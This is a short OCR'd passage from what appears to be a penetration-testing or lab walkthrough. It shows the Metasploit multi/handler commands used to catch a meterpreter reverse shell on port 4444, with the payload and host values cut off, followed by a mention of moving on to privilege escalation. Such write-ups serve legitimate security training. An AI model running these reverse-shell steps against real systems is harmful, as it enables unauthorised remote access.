
Meanwhile, return to the Metasploit terminal and wait for
the meterpreter session by exploiting multi handler.
msf use exploit/multi/handler

msf exploit(multi/handler) set payload p
msf exploit(multi/handler) set lhost 192.
msf exploit(multi/handler) set lport 4444
msf exploit(multi/handler) exploit
From given below image you can observe
meterpreter session 1
. But the task is not finished yet,
still, we need to penetrate more for privilege escalation.